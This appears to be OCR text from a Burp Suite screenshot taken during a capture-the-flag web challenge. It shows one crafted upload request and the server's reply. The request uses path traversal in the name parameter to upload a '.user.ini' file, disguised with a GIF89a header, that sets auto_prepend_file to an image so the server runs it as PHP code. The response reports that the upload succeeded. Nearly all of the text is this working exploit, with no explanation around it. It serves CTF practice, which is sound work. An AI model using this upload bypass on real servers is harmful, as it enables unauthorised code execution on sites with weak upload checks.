 Burp 项目 攻击器(Intruder) 重放器 查看 帮助 HopLa Burp Suite专业版 v2023.10.2.4 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 攻击器(Intruder) 重放器 Collaborator 定序器(Sequencer) 编码工具 对比工具 日志 Organizer 扩展 学习 Galaxy xia Pao
1 × 2 × 3 × 4 × 5 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
1 POST /upload.php?name=../.user.ini HTTP/1.1
2 Host: node1.tgctf.woooo.tech:31839
3 Content-Length: 322
4 Cache-Control: max-age=0
5 Origin: http://node1.tgctf.woooo.tech:31839
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoe0v4uRcFigWAkXh
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node1.tgctf.woooo.tech:31839/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryoe0v4uRcFigWAkXh
16 Content-Disposition: form-data; name="name"; filename=".user.ini"
17 Content-Type: text/plain
18
19 GIF89a
20 auto_prepend_file=yiyi.png
21 ------WebKitFormBoundaryoe0v4uRcFigWAkXh
22 Content-Disposition: form-data; name="submit"
23
24 □□□□
25 ------WebKitFormBoundaryoe0v4uRcFigWAkXh--
26
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 13 Apr 2025 10:40:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.26
7 Content-Length: 70
8
9 {"status_code":200,"msg":"\u6587\u4ef6\u4e0a\u4f20\u6210\u529f\uff01"}